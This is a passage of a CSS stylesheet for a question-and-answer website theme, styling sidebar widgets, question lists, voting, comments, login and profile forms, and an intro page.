    display: inline-block;
}
/* ======================================= */
.right-sidebar {
    /*border-left: 1px solid #dadfea;*/
    min-height: 800px;
    padding: 0;
    background: #eef1f7;
}
.widget-statistic {
    /*padding: 0 20px;*/
}
.widget-statistic p {
    font-size: 16px;
    color: #7a838e;
    padding-left: 7px;
    margin: 0;
}
.widget-statistic ul li{
    display: block;
}
.widget-statistic ul li span{
    font-weight: 700;
    font-size: 36px;
    line-height: 30px;
    display: block;
    color: #2c3e50;
    padding-top: 16px;
}
.widget-statistic ul li.questions-count {
    border-left: 4px solid #3498db;
    margin-bottom: 30px;
    line-height:.6;
}
.widget-statistic ul li.members-count {
    border-left: 4px solid #f39c12;
    line-height: .6;
}
.widget-related-tags,
.widget-hot-questions,
.widget-statistic,
.user-widget {
    padding: 0 20px;
}
.widget-related-tags h3,
.widget-hot-questions h3,
.user-widget h3 {
    color: #2c3e50;
    font-weight: 700;
    font-size: 14px;
    border-bottom: 1px solid #dadfea;
    padding-bottom:10px;
    margin-bottom: 15px;
}
.widget-related-tags li {
    /*height: 30px;*/
    display: block;
    margin-bottom: 5px;
}
.widget-related-tags li a,
.q-tag{
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px; /* border radius */
    background-color: #f3f5f9; /* layer fill content */
    text-decoration: none;
    color: #6f7d95;
    line-height: 20px;
    display: inline-block;
    padding: 0 10px;
    margin-right:5px;
}
.widget-hot-questions ul li {
    margin-bottom: 10px;
    min-height: 35px;
    word-wrap: break-word;
}
.widget-hot-questions ul li a {
    text-decoration: none;
}
.widget-hot-questions ul li span.topic-avatar img {
    width: 16px;
    height: auto;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.widget-hot-questions ul li span.topic-avatar {
    float: left;
    margin-right: 15px;
}
.widget-hot-questions ul li span.topic-title {
    display:block;
    overflow:hidden;
    line-height: 1.3;
    word-wrap: break-word;
}
/* ======= WIDGET LATEST ANSWERS ======= */
.widget-latest-answers li {
    margin-bottom: 15px !important;
}

.widget-latest-answers .fa {
    position: relative;
    top: -4px;
    margin-right: 5px;
    font-size: 0.7em;
}

.widget-latest-answers .topic-answer-content {
    /*margin-left: 30px;*/
    margin-top: 5px;
}

.widget-latest-answers .latest-answer-date {
    font-size: .9em;
    display: block;
    /*margin-left: 30px;*/
}

.widget-latest-answers .latest-answer-date a {
    font-size: .9em;
    color: inherit;
}

.widget-latest-answers .topic-answer-readmore {
    font-size: .9em;
    margin-left: 10px;
}
/* ======= end: WIDGET LATEST ANSWERS ======= */
.right-sidebar .widget {
    margin-top: 35px;
}
body.blog .right-sidebar .widget {
    margin-top: 0;
}
body.single-question .form-reply{
    padding-bottom: 10px;
}
/* ======================================= */
.main-content {
    min-height: 800px;
    padding: 0;
}
.main-content > .row {
    margin: 0;
}
.main-blog-fix > .row{
    margin-left: -30px;
    margin-right: -30px;
}
.select-category {
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.current-category span,
.q-filter-waypoints .q-f-title {
    font-size: 22px;
    color: #2c3e50;
    display: block;
    margin-top: 20px;
    margin-left: 5px;
}
.current-category, .select-categories-wrapper {
    min-height: 69px;
}
.select-categories-wrapper .select-categories{
    width: 228px;
    right: 5px;
    position:absolute;
    /*border: 1px solid #d1d5e0;*/
    /* -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px; */
}
.select-categories-wrapper .select-categories .select-grey-bg {
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 7px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
.input-find-tags:before {
    content: "";
}
.question-filter {
    border-bottom: 1px solid #dadfea;
}
.sort-questions {
    min-height: 44px;
}
.sort-questions ul,
ul.q-f-sort {
    display: block;
    padding-left: 5px;
}
.sort-questions ul li,
ul.q-f-sort li {
    display: inline-block;
    margin-right: 40px;
}
.sort-questions ul li:last-child,
ul.q-f-sort li:last-child {
    margin-right: 0;
}
.sort-questions ul li a,
ul.q-f-sort li a {
    font-size: 14px;
    color: #8c97b2;
    text-decoration: none;
    display: block;
    line-height: 40px;
    border-bottom: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sort-questions ul li a.active,
.sort-questions ul li a:hover,
ul.q-f-sort li a.active,
ul.q-f-sort li a:hover {
    border-bottom: 4px solid #f39c12;
}
.number-of-questions-wrapper {
    text-align: right;
    /*margin-right: 5px;*/
    margin-top: 7px;
    position:relative;
}
.number-of-questions-text{
    color: #8b97b1;
    display:inline-block;
    vertical-align: top;
    padding-top: 7px;
    margin-right:10px;
}
.number-of-questions-wrapper .number-of-questions {
    display:inline-block;
    width: 80px;
    text-align: left;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single {
    height: 30px;
    padding-left: 22px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container .chosen-results li {
    padding-left: 18px;
}
.number-of-questions-wrapper .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 28px;
}
/* .number-of-questions-wrapper .number-of-questions:before{
	font-family:'FontAwesome';
	content:"\f0d7";
	position:absolute;
	right: 15px;
	top: 5px;
	z-index:999;
	color: #8b97b1;
} */
.number-of-questions-wrapper .number-of-questions select{
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 4px 10px;
    background: #f4f5f9 ;
    background-image:none;
}
#main_questions_list li.question-item {
    display: block;
    /*min-height: 130px;*/
    border-bottom: 1px solid #dadfea;
    /*overflow: hidden;*/
    padding:20px 35px;
    position: relative;
}

#main_questions_list > li:nth-child(2n+1) {
    background: #fbfcff;
}
#main_questions_list h2 {
    /*width: 50%;*/
    /*cuong*/
    width: 100%;
    margin: 50px auto;
}
.highlight {
    background: #fbfcff;
}
.main-questions-list .q-ltop-content > h2{
    margin: 0 !important;
    font-size: 16px;
    word-wrap: break-word;
}
.main-questions-list .q-ltop-content a.question-title {
    display
    color: #444c63;
    font-size: 16px;
    font-weight: 700;
    word-break: break-word;
}
.main-questions-list .q-lbtm-content .question-excerpt {
    color: #6f7d95;
    font-size: 14px;
}
.question-cat span{
    display: inline-block;
    vertical-align: middle;
}
.author-name{
    margin: 0 15px;
    color: #6f7d95;
}
.question-cat span.author-avatar{
    max-width: 30px;
    margin-right: 8px;
}
.question-cat span.author-avatar img{
    max-width: 100%;
    height: auto;
}
.question-cat span.user-badge{
    padding:0 10px;
    color: #fff;
    /*margin-left: 10px;*/
    margin-right: 15px;
    line-height: 20px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #00adef; /* layer fill content */

}
.contact-block {
    float: left;
    clear: both;
    width: 80px;
    text-align: center;
}
.contact-block button {
    margin-top: 8px;
}
ul.question-tags {
    display: inline-block;
    margin-bottom: 10px;
}
ul.question-tags li{
    margin: 10px 8px 10px 0;
    margin-bottom: 10px;
    display: inline-block;
}
.type-question ul.question-tags li{
    margin: 10px 5px 10px 0;
}
.main-questions-list .question-excerpt {
    margin-top: 5px;
    margin-bottom: 10px;
}
.main-questions-list .q-left-content {
    padding: 0;
}
.main-questions-list .q-right-content {
    padding: 0;
    text-align: center;
}
.main-questions-list .q-right-content .pumping{
    float: right;
    margin-top: 30px;
}
.main-questions-list .q-right-content .pumping span.btn-pump, .main-questions-list .q-right-content .pumping span.btn-time{
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
}
.main-questions-list .q-right-content .pumping span.btn-pump{
    background: #3498db;
    cursor: pointer;
}
.main-questions-list .q-right-content .pumping span.btn-time{
    background: #afb0b3;
}
.main-questions-list .q-right-content .pumping span.btn-pump i, .main-questions-list .q-right-content .pumping span.btn-time i{
    padding-right: 6px;
    display: inline;
}
.main-questions-list ul.question-statistic{
    text-align:right;
}
.main-questions-list ul.question-statistic li {
    display: inline-block;
    text-align: center;
    margin-left: 35px;
}
.main-questions-list ul.question-statistic li span {
    width: 46px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 3.3;
    margin-bottom: 15px;
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius:50%; /* border radius */

}

.main-questions-list ul.question-statistic li.active span {
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    background-color: #1abc9c;
    color: #fff;
    border: none;
}

.title-answer-style{
    margin-bottom: 10px;
}
.quote-answer-style{
    padding-left:15px;
    border-left:4px solid #77819d;
    margin-top: 25px;
    margin-left: 40px;
}
.quote-answer-style img {
    max-width: 100%;
    height: auto;
}
.quote-answer-style p{
    color: #6f7d95;
    font-size: 14px;
    display:inline-block;
}
.quote-answer-style .alert-stt-answer-style{
    color: #6f7d95;
    font-size: 12px;
}
.quote-answer-style .alert-stt-answer-style a{
    color:#3498db;
}
.quote-answer-style .alert-stt-answer-style i{
    font-size: 25px;
    color: #1abc9c;
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.icon-quote{
    width:17px;
    height:17px;
    display:inline-block;
    background:url(../img/quote.png) no-repeat center center;
    margin-right:10px;
}
/* ---------------------------------------- */
/* S I N G L E   S T Y L E                  */
/* ---------------------------------------- */
.single-head {
    min-height: 69px;
    padding-top: 20px;
}
.single-head span.back,
.single-head span.next {
    font-size: 12px;
    color: #2c3e50;
    display: inline-block;
}
.single-head span.back{
    display: block;
    text-align: center;
    margin: 5px 0 0;
}
.single-head span.next {
    margin-top: 5px;
}
.single-head h1 {
    /* display: inline-block; */
    font-size: 22px;
    color: #3498db;
    margin: 0 0 15px 0;
    word-wrap: break-word;
}
.single-head .next-nav {
    text-align: right;
}
.question-main-content .vote-block ul li {
    display: block;
    margin-bottom: 10px;
}
.question-main-content .vote-block ul li:last-child {
    margin-bottom: 0;
}
.question-main-content .vote-block a {
    width: 25px;
    height: 25px;
    border: 1px solid #dadfea;
    display: block;
    text-align: center;
    line-height: 1.6;
    color: #6f7d95;
    margin: 0 auto;
}
.question-main-content .vote-block a.disabled{
    opacity: 0.5;
    background: #f0f0f0;
    cursor: none;
}
.question-main-content .vote-block a.active {
    color: #fff;
    background: #f39c12;
    border:none;
    line-height: 1.7;
}
.question-main-content .vote-block a.accept-answer.active{
    background: #1abc9c;
}
.question-main-content .vote-block a i{
    font-size: 9px;
}
.question-main-content .vote-block a i.fa-chevron-up{
    position: relative;
    bottom: 2px;
}
.question-main-content .vote-block span {
    color: #fff;
    min-width: 45px;
    height: 23px;
    text-align: center;
    margin: 0 auto;
    display: table;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.question-main-content .vote-block span.btn-time-content,
.question-main-content .vote-block span.countdown-row {
    border: none;
    padding: 0;
    background: none;
    height: auto;
    margin: initial;
    line-height: initial;
    display: inline-block;
}
.question-main-content {
    padding: 25px 0;
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.question-main-content .top-content ul.question-tags {
    margin-left: 0;
}
.question-main-content .top-content span.answered {
    display: inline-block;
    color: #fff;
    width: 100px;
    text-align: center;
    line-height: 25px;
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #1abc9c; /* layer fill content */
    margin-right: 20px;

}
.question-main-content .top-content span.best-answer {
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #f39b11; /* layer fill content */

}
.question-main-content .question-content {
    margin: 25px 0 20px;
    font-size: 16px;
    color: #5f6f81;
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.question-main-content .question-content > p {
    margin: 10px 0;
}
.question-main-content .question-content > ul,
.cm-wrap ul {
    list-style: disc;
    padding-left: 35px;
}
.question-main-content .question-content img{
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.question-main-content .question-content img.img-responsive{
    margin: 25px 0;
}
.comment-item .submit-wrapper button.btn-submit{
    margin-left: -15px;
}
.comment-item .submit-wrapper .cancel-comment {
    line-height: 40px;
}
.q-right-content {
    /*max-width: 830px;*/
}
.q-right-content .question-control {
    text-align: right;
    margin-top: 5px;
}
.q-right-content .question-control ul li{
    display: inline-block;
    margin-left: 10px;
}
.q-right-content .question-control ul li a {
    color: #5f6f81;
}
.q-right-content .question-control ul li a.show-comments.active {
    color: #15a4fa;
}
.q-right-content .question-control ul li i {
    margin-left: 5px;
}
p.cmt-author {
    margin-top: 3px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 0;
}
a.add-comment,
a.hide-comment {
    line-height: 20px;
    display: block;
    font-size: 12px;
    padding: 4px 25px;
    max-width: 130px;
}
a.hide-comment {
    line-height: 32px;
    padding-left: 0;
}
.answers-filter,
.paginations {
    min-height: 44px;
    border-bottom: 1px solid #dadfea;
}
.paginations.home {
    border-bottom: 0;
}
.answers-filter .sort-questions {
    text-align: right;
}
.answers-filter .answers-count {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    display: block;
    margin-top: 12px;
}
.paginations ul {
    margin: 0;
    line-height: 46px;
}
.paginations ul li {
    display: inline-block;
    margin-right: 10px;
}
.paginations ul li a,
.paginations ul li span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    font-size: 13px;
    color: #8c97b2;
}
.paginations ul li a:hover,
.paginations ul li span.current {
    color: #fff;
    background-color: #3397db; /* layer fill content */

}
.paginations ul li a.first,
.paginations ul li a.last {
    padding: 0 10px;
}
ul.answers-pagination {
    padding-left: 5px;
}
.form-reply h3 {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px;
}
.submit-wrapper {
    margin-top: 25px;
}
.submit-wrapper button {
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    width: 100%;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
    font-size: 14px;
    font-weight: 700;

}
.submit-wrapper .term-texts,
p.term-texts {
    font-size: 16px;
    color: #656268;
    margin-top: 10px;
}
p.term-texts {
    /*margin-top: 0;*/
    font-size: 14px;
    font-style: italic;
}
ul.post-controls {
    position: absolute;
    right: 0;
    padding: 0;
    margin-right: 15px;
    display: none;
}
ul.post-controls li {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}
ul.post-controls li a.action {
    color: #adcfed;
}
.question-item .q-right-content:hover > ul.post-controls {
    display: block;
}
.post-content-edit .cancel-edit-post{
    line-height: 40px;
}
#answers_main_list .answer-item {
    min-height: 195px;
}
#answers_main_list .answer-item:nth-child(2n-1){
    background: #fbfcff;
}
#answers_main_list .btn-pump{
    display: none;
}
.vote-block span.btn-pump{
    padding: 2px 12px !important;
    margin-top: 20px;
    cursor: pointer;
}
.vote-block span.btn-time{
    background: #afb0b4 !important;
    padding: 2px 12px !important;
    margin-top: 20px;
}
.vote-block span.btn-time i{
    padding-right: 6px;
}
#answers_main_list .vote-block span.btn-time{
    display: none;
}
.vote-block .btn-pump i{
    padding-right: 6px;
    font-size: 11px;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #2f364a;
}
.tooltip-inner {
    background-color: #2f364a;
}
/* ============= COMMENT STYLE ======= */
.comments-container {
    border: 1px solid #dadfea;
    border-radius: 3px;
    margin-top: 15px;
    position: relative;
}
.comments-container:after,
.comments-container:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    right: 50px;
    border-width: 8px;
}
.comments-container:after{
    top: -8px;
    border-bottom-color: #fff;
}
.comments-container:before {
    top: -9px;
    border-bottom-color: #dadfea;
}
.comments-container .submit-wrapper {
    margin: 10px 0;
}
.comments-container .submit-wrapper .col-md-9{
    padding: 0;
}
.comment-item {
    padding-bottom: 15px;
    margin: 0;
    margin-top: 15px;
    border-bottom: 1px solid #dadfea;
}
.comment-item:last-child {
    /*border-bottom: 0;*/
}
.comment-avatar {
    text-align: center;
    max-width: 80px;
    padding-left: 20px;
}
.comment-avatar img{
    max-width: 100%;
    height: auto;
}
.comment-edit a,
.comment-time {
    color: #6f7d95;
    font-size: 12px;
}
.comment-edit a i {
    margin-left: 3px;
}
/* ============= MODAL STYLE ============= */
.modal-content {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
#submit_question .select-categories{
    position: relative;
    /*margin-bottom: 20px;*/
}
#submit_question .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_question .select-categories:before{
    top: 12px;
}
#submit_question label.error {
    color: #D84F38 ;
    font-size: 12px;
    margin-top: -15px;
    display: block;
    margin-bottom: 20px;
}
.modal-submit-questions .modal-dialog {
    max-width: 582px;
    margin-top: 100px;
}
.modal-submit-questions h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
.modal-submit-questions .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
#login_register.modal-submit-questions .modal-body {
    padding-bottom: 0;
}
.modal-submit-questions input.submit-input,
.modal-submit-questions select.categories-select,
.wpcf7-form-control {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
}

/*
* Style for contact form 7
*/
.wpcf7-textarea {
    height: 200px;
}
.wpcf7-form p {
    font-weight: 700;
}
.wpcf7-form-control{
    margin-top: 5px;
    font-weight: normal;
}
.wpcf7-not-valid-tip {
    margin-top: -18px;
    font-weight: normal;
}

/**
 * Style sesend email
 */
.resend-email-area {
    text-align: center;
    margin-top: 50px;
}

.resend-email-area h3 {
    color: #e74c3c;
    font-size: 21px;
    margin-bottom: 25px;
    margin-top: 0;
}

.resend-email-area h3 i {
    margin-right: 15px;
}

.resend-email-area p {
    font-size: 17px;
}

.resend-email-area span {
    color: #b2b2b2;
}

.resend-email-area a {
    color: #78829d;
}

.resend-email-area a:hover {
    color: #000;
    text-decoration: underline !important;
}
/**
 * End style sesend email
 */

@-moz-document url-prefix() {
    .modal-submit-questions select.categories-select {
        padding:10px 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        text-indent: 0.01px;
        text-overflow: "";
        background: none repeat scroll 0 0 #F4F5F9;
        color: #8B97B1;
        cursor: pointer;
        text-indent: 0.01px;
        text-overflow: "";
    }
}
.modal-submit-questions input.submit-input {
    padding-left: 20px;
    padding-right: 20px;
}
.modal-submit-questions #submit_question input#question_title,
.modal-submit-questions #submit_poll input#poll_question_title{
    padding-right: 50px;
}
.modal-submit-questions select.categories-select {
    background: #f4f5f9;
}
.modal-submit-questions input.tags-input {
    margin-top: 20px;
    margin-bottom: 10px;
}
.modal-submit-questions .btn-submit-question,
.wpcf7-submit {
    width: 160px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.modal-submit-questions ul.tags-list {
    margin: 10px 0 20px;
}
.modal-submit-questions ul.tags-list li {
    display: inline-block;
    margin-right: 10px;
}
.modal-submit-questions ul.tags-list li{
    color: #6f7d95;
    border: 1px solid #d9dfe9;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #f3f5f9;
    line-height: 20px;
    padding: 0 15px;
    display: inline-block;
    font-size: 12px;
}
.modal-submit-questions ul.tags-list li a{
    color: #6f7d95;
}
.modal-submit-questions ul.tags-list li a i {
    margin-left: 5px;
}
span.comment-edit a{
    margin-left: 8px;
    color: #adcfed;
}
.cm-pending {
    margin-left: 24px;
    color: #e05c4d;
}
#question-tags-container {
    position: relative;
}
#question-tags-container .tip-add-tag {
    position: absolute;
    right: 10px;
    top: 30px;
}
html[dir="rtl"] #question-tags-container .tip-add-tag {
    right: initial;
    left: 10px;
}
/* ---------------------------------------- */
/* USER PROFILE  S T Y L E                  */
/* ---------------------------------------- */
body.author .main-questions-list .blog-wrapper {
    border:none;
}
.user-controls ul {
    margin-top: 25px;
    font-size: 14px;
    text-align: right;
}
.user-controls ul li {
    display: inline-block;
    margin-left: 20px;
}
.user-statistic {
    border-bottom: 1px solid #dadfea;
}
/*.user-post-count {
	margin-top: 40px;
}*/
.user-post-count .pull-bottom .num-question,
.user-post-count .pull-bottom .num-answer {
    padding-left: 5px;
    padding-right:10px;
}

.user-post-count .packaged{
    border-left: 1px solid #dadfea;
    padding-bottom: 18px;
}
.user-post-count .statistics {
    padding-bottom: 18px;
}
.user-post-count .packaged .text-package{
    color: #2c3e50;
    font-size: 16px;
    font-weight: bold;
    padding-top: 17px;
}
.user-post-count .packaged .btn-buy{
    display: block;
    background: #3498db;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    width: 100%;
    border-radius: 4px;
    margin-top: 12px;
    border: none;
    padding: 10px 0px;
    text-align: center;
}
.user-post-count .packaged .number-pump, .user-post-count .packaged .time-pump{
    color: #78829d;
    font-size: 21px;
    font-weight: bold;
}
.user-post-count .packaged .number-pump{
    padding-right: 30px;
}
.user-post-count .packaged .cate-pump{
    color: rgba(44, 62, 80, 0.7);
    font-size: 13px;
}
.user-post-count .pull-bottom{
    margin-top: 15px;
}
.user-info {
    margin-top: 30px;
    padding-left: 50px;
}
.user-info span.avatar-80 {
    float: left;
    width: 80px;
    height: 80px;
}
.user-info span.avatar-80 img{
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: 100%;
}
.user-info ul{
    display: inline-block;
    margin-left: 20px;
}
.user-info ul li {
    margin-bottom: 5px;
}
.user-info ul li i {
    margin-right: 10px;
    min-width: 15px;
}
.user-info ul li.name {
    font-size: 20px;
    color: #2c3e50;
}
.user-post-count span.user-badge {
    margin-left: 0;
}
.user-post-count .points-count,
.points-define .points-count,
.question-cat .points-count {
    font-size: 32px;
    color: #3498db;
    line-height: 45px;
    display: inline-block;
}
span.star {
    font-size: 13px;
    line-height: 15px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
}
span.star i {
    color: #3498db;
}
.user-post-count .questions-count,
.user-post-count .answers-count {
    color: #78829d !important;
    font-size: 13px;
    border-left: 4px solid #78829d;
    margin: 0;
    padding: 0;
    padding-left: 5px;
    height: 39px;
    line-height: .6;
}

.user-post-count .questions-count span,
.user-post-count .answers-count span {
    font-size: 28px;
    color: #78829d;
    line-height: 14px;
    margin-top: 14px;
    display: block;
    font-weight: bold;
}

.author-edit .author-avatar, .author-edit .edit-info-avatar{
    display:inline-block;
}
.author-edit .author-avatar{
    margin-right: 25px;
    width: 80px;
    height: 80px;
}
.author-edit .author-avatar img{
    max-width: 100%;
    height: 100%;
}
.author-edit .edit-info-avatar .name-link-avatar{
    display:block;
    margin-bottom: 5px;
    color: #8b97b1;
    font-size: 13px;
}
.author-edit .edit-info-avatar .name-link-avatar a{
    color: #8b97b1;
    display:inline-block;
    margin-left:10px;
}
.author-edit .edit-info-avatar .upload-avatar-btn{
    display:inline-block;
    margin-right:35px;
}
.form_modal_style{
    margin-top: 6px;
}
.form_modal_style label {
    color: #2c3e50;
    font-size: 16px;
    display:block;
}
/*#submit_edit_profile label.error,*/
/*#submit_edit_password label.error,*/
/*#signin_form label.error,*/
/*#signup_form label.error,*/
/*#forgotpass_form label.error,*/
/*#reset_password label.error*/
label.error
{
    color: #D84F38;
    font-size: 11px;
    margin-top: -16px;
    display: block;
    margin-bottom: 16px;
}
#signin_form label[for='password'].error {
    position: absolute;

}
#submit_edit_profile input[type="text"],
.form_modal_style input,
#submit_edit_profile textarea {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    display:block;
}
#submit_edit_profile input.error,
#submit_edit_password input.error,
#signin_form input.error,
#signup_form input.error,
#forgotpass_form input.error,
#reset_password input.error{
    border: 1px solid red;
}
#submit_edit_profile .update_profile,
.form_modal_style .update_profile,
.form_modal_style input[type="submit"]{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3498db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border:none;
    box-shadow:none;
    padding:8px 30px;
    margin-top:10px;
    width: inherit;
    display: inline-block;
}
#signin_form.form_modal_style input[type="submit"] {
    margin-right: 20px;
    padding-right: 66px;
    padding-left: 66px;
    margin-bottom: 26px;
}
#forgotpass_form.form_modal_style input[type="submit"]{
    margin-right: 20px;
}
.form_modal_style .submit-block {
    border-top: 1px solid #c7cddb;
    margin-left: -30px;
    margin-right: -30px;
    padding: 12px 30px;
}
.form_modal_style .submit-block > span {
    font-size: 16px;
    color: #2c3e50;
}
#submit_edit_profile input[type="checkbox"] {
    width: 17px;
    height: 17px;
    float: left;
    margin: 0 5px 10px 0;
}
#submit_edit_profile textarea {
    width: 100%;
    height: 150px;
    padding: 15px;
    resize:none;
}
#submit_edit_profile .checkbox-email {
    float: left;
    font-size: 13px;
    margin: 0;
    font-weight: normal;
}
.form_modal_style .update_profile:hover,
.form_modal_style input[type="submit"]:hover{
    opacity:.8;
}
.form_modal_style .password_user{
    /*width:70% !important;*/
    /*float:left;*/
    /*margin-right: 40px;*/
}
.form_modal_style  .link_forgot_pass{
    color: #8b97b1;
    font-size: 13px;
    font-style: italic;
    display:inline-block;
    padding-top:10px;
}
.form_modal_style  .link_forgot_pass:hover{
    text-decoration:underline !important;
}
.form_modal_style .link_sign_up {
    font-size: 16px;
    margin-right: 10px;
}
.form_modal_style .link_sign_in {
    font-size: 16px;
    margin-left:30px;
}
#signin_form, .edit_profile_form{
    position:relative;
    z-index:2;
}
#signup_form, .edit_password_form{
    display:none;
    position:relative;
    z-index:1;
}
.link_change_profile{
    display:none;
}
.policy-sign-up{
    color: #6f7d95;
    font-size: 13px;
    font-style: italic;
}
.policy-sign-up a{
    color:#3498db;
}

/* ---------------------------------------- */
/* I N T R O  S T Y L E                   */
/* ---------------------------------------- */
.intro-page-wrapper{
    position:relative;
}
.intro-wrapper{
    background:url(../img/bg-intro.jpg) no-repeat;
    background-size:cover;
    background-attachment:fixed;
}
header.intro-header{
    background:none !important;
}
.intro-content-wrapper{
    margin-top:150px;
}
.intro-text{
    border-left:6px solid #f39c12;
    padding-left:25px;
}
.intro-text .slide-text{
    font-size:52px;
    font-weight:900;
    color:#fff;
    margin-top:0;
    line-height: .8;
}
.intro-text .slide-text .adject{
    color:#f39c12;
    display:block;
    margin:20px 0;
}
.text-bottom{
    color: #bdc3c7;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom:0;
}
.text-bottom span{
    color:#fff;
}
.sign-in-social ul li a{
    color: #fff;
    font-size: 14px;
    font-weight:900;
    text-transform:uppercase;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sign-in-social ul li{
    display:inline-block;
    margin-bottom:5px;
}
.sign-in-social ul li a:hover{
    color:#f39c12;
}
.sign-in-social ul li a i{
    display:inline-block;
    margin-right:10px;
}
.footer-intro{
    margin:70px 0 50px;
    width:100%;
    overflow:hidden;
    position:absolute;
    bottom: 10px;
}
.footer-intro .list-menu-footer .sub-menu,
.footer-intro .list-menu-footer li i {
    display: none;
}
.list-menu-footer li{
    display:inline-block;
    margin-right:25px;
    margin-bottom:10px;
}
.list-menu-footer li a{
    color: #fff;
    font-size: 13px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.list-menu-footer li a:hover{
    color:#f39c12;
}
/* ====================================
 * ROTATING TEXT
 * ================================= */
.rotating {
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
    -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
    -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
    -o-transform: rotateX(0) rotateY(0) rotateZ(0);
    transform: rotateX(0) rotateY(0) rotateZ(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform-origin-x: 50%;
}

.rotating.flip {
    position: relative;
}

.rotating .front, .rotating .back {
    left: 0;
    top: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rotating .front {
    position: absolute;
    display: inline-block;
    -webkit-transform: translate3d(0,0,1px);
